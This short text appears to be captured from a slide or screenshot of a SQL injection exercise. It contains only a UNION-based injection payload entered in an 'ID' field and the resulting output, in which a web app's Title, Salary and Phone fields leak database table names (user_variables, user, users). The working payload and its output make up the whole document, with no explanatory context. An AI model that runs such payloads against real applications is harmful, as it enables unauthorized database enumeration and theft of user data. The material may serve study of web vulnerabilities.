 ID: %' and 1=0 union select null, null, table_name from information_schema.tables where table_name like 'user%'#
Title:
Salary:
Phone No.: user_variables
ID: %' and 1=0 union select null, null, table_name from information_schema.tables where table_name like 'user%'#
Title:
Salary:
Phone No.: user
ID: %' and 1=0 union select null, null, table_name from information_schema.tables where table_name like 'user%'#
Title:
Salary:
Phone No.: users